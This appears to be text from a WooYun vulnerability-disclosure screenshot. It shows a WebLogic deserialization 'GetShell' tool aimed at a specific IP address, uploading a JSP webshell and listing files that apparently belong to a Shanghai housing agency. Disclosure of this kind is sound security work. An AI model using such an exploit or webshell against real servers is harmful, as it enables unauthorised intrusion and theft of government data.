 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 218.242.60.247 Port: 7001 DisConn
FilePath: 2014-12-30\applications\\Outer\zfgk\bak.jsp Upload
CMD: 14-12-30\applications\\Outer\zfgk\download Execute
Result:
2014/12/30 14:55 5,378 yjwx.rar
2014/12/30 14:55 5,378 yjwx2012.rar
2014/12/30 14:55 5,347 yjwx2013.rar
2014/12/30 16:32 3,899 yjwx2014.rar
2014/12/30 16:32 3,425 ysf2014.rar
2014/12/30 14:55 2,575 yxxqmd.rar
2014/12/30 14:55 2,575 yxxqmd2012.rar
2014/12/30 14:55 4,188 yxxqmd2013.rar
2014/12/30 16:32 9,720 yxxqmd2014.rar
2014/12/30 14:55 2,358 zssydwml.rar
2014/12/30 14:55 2,358 zssydwml2012.rar
2014/12/30 14:55 2,420 zssydwml2013.rar
2014/12/30 16:32 2,419 zssydwml2014.rar
2014/12/30 16:32 37,028 zxlp2014.rar
2014/12/30 14:55 13,558 上海白蚁防治机构一览表.xlsx
2014/12/30 14:55 38,400 应急维修.xls
2014/12/30 14:55 98,816 开发企业.xls
2014/12/30 14:55 11,975 房屋应急维修信息 .xlsx
2014/12/30 14:55 43,520 拆迁资质单位基本信息.xls
2014/12/30 14:55 67,072 物业管理企业基本信息.xls
2014/12/30 14:55 41,984 白蚁防治.xls
2014/12/30 14:55 667,774 经济机构.xlsx
2014/12/30 14:55 121,856 经纪企业.xls
124 个文件 8,330,703 字节
2 个目录 16,043,347,968 可用字节
Connected!
www.wooyun.org